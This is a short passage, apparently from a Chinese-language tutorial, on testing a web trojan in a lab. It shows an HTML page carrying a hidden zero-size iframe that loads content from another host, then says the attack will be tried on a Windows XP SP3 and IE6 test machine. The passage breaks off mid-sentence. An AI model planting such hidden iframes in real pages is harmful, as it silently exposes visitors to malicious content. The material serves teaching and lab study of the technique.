 File Content
<html>
<title>
test
</title>
<body>
test
<iframe src=http://192.168.44.176/index.html width="0" height="0" frameborder="0"></iframe>
</body>
</html>
Submit Back
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
图28
下面来测试网马，测试的电脑还是IP为192.168.44.143的一台
WindowsXP系统，具体的测试环境为WindowsXP SP3+IE6.0，在测试